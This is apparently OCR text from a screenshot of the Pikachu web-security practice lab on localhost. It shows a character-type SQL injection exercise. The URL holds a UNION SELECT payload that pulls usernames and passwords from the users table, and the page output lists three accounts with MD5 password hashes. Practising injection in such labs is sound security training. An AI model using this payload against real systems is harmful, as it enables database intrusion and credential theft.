 127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=x'+union+select+username%2Cpassword+from+users+%23'&submit=查询
常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:admin
your email is: e10adc3949ba59abbe56e057f20f883e
your uid:pikachu
your email is: 670b14728ad9902aecba32e22fa4f6bd
your uid:test
your email is: e99a18c428cb38d5f260853678922e03